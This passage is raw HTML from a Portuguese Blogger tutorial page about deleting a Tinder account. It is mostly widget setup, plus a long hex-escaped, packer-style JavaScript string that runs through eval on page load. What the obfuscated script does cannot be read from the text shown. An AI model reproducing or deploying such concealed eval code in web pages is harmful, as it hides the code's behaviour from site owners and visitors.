x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6zMp2s7tzSoBtZCUYfROKmPFaT2Q:1769138929141';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6693979667975546322','//www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html','6693979667975546322');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6693979667975546322', 'title': 'Hiper Tutoriais', 'url': 'https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html', 'canonicalUrl': 'https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html', 'homepageUrl': 'https://www.hipertutoriais.com.br/', 'searchUrl': 'https://www.hipertutoriais.com.br/search', 'canonicalHomepageUrl': 'https://www.hipertutoriais.com.br/', 'blogspotFaviconUrl': 'https://www.hipertutoriais.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112448221-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hiper Tutoriais - Atom\x22 href\x3d\x22https://www.hipertutoriais.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hiper Tutoriais - RSS\x22 href\x3d\x22https://www.hipertutoriais.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hiper Tutoriais - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6693979667975546322/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hiper Tutoriais - Atom\x22 href\x3d\x22https://www.hipertutoriais.com.br/feeds/2129535592460490634/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7676337514215273', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '2129535592460490634', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/PuI78mx4w8U/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/PuI78mx4w8U/hqdefault.jpg', 'pageName': 'Como Excluir sua Conta no Tinder', 'pageTitle': 'Hiper Tutoriais: Como Excluir sua Conta no Tinder', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Como Excluir sua Conta no Tinder', 'description': 'Ajudando usu\xe1rios, t\xe9cnicos e gamers.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgmneTZLWEqtPMFLdvxJSa9q0mVK9VYOZ7TO8fXM6zLsuVl2fQDjQXSPFkP4X66b4WZ44AyRhh24rPPr9ehRm5_07Mmd8tvyJwfP94lMDoe_qj7w', 'url': 'https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2129535592460490634}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
